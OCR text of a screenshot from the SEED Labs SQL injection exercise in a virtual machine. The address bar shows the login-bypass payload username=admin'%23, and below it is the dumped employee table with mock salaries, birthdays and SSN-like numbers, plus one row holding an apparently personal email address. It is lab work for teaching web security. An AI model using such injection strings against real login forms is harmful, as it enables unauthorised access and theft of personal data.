 Ubuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
www.seedlabsqlinjection.com/unsafe_home.php?username=admin'%23&Password=xyz
Search
Most Visited SEED Labs Sites for Labs
SEEDLABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352 Gujjar 0384028047
Ryan 30000 50000 4/10 98993524 Ustaad
Samy 40000 90000 1/11 32193525
Ted 50000 1000000 11/3 32111111
Admin 99999 400000 3/5 43254314
ustaad 9255 1000000 02-02-2002 rahmanabdul9255@gmail.com Sahiwal
Copyright © SEED LABs
Right Ctrl
9:30 AM
10/30/2021